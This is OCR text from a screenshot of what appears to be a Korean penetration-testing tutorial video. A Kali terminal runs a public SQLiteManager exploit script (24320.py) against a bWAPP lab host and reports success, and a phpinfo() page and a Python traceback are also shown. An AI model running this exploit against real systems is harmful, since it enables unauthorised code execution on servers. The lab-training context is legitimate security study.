 프로그램 위치 터미널 (화) 오후 4 : 12 1 en
두벌식 한자 전용 phpinfo() - Mozilla Firefox
mount-
shared-
olders.s
bWAPP - SQLiteMana... phpinfo()
192.168.20.205/sqlite/phpcode.php 검색
root@kali: ~/Downloads
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
File "/usr/lib/python2.7/urllib2.py", line 548, in http_response
'http', request, response, code, msg, hdrs)
File "/usr/lib/python2.7/urllib2.py", line 473, in error
return self._call_chain(*args)
File "/usr/lib/python2.7/urllib2.py", line 407, in _call_chain
result = func(*args)
File "/usr/lib/python2.7/urllib2.py", line 556, in http_error_default
raise HTTPError(req.get_full_url(), code, msg, hdrs, fp)
urllib2.HTTPError: HTTP Error 404: Not Found
root@kali:~/Downloads#
root@kali:~/Downloads# python 24320.py http://192.168.20.205/sqlite/
SQLiteManager Exploit
Made By RealGame
http://www.RealGame.co.il
Succeed
root@kali:~/Downloads#
9.8g
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety disabled
Zend Memory Manager enabled
IPv6 Support enabled
Registered PHP Streams zip, php, file, data, http, ftp, compress.bzip2, compress.zlib, https, ftps
구독!
좋아요!